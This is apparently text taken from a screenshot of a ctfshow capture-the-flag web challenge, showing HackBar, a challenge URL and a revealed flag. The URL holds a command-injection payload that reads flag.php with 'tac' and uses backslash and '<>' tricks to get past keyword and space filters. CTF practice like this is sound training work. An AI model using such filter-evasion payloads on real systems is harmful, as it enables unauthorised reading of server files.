 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
$flag="ctfshow{7c0aadca-5230-43ab-8312-530087e3aa49}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://a40d1054-93f3-463f-8948-8d5931ce6f93.challenge.ctf.show
/?c=t\ac<>fl\ag.php||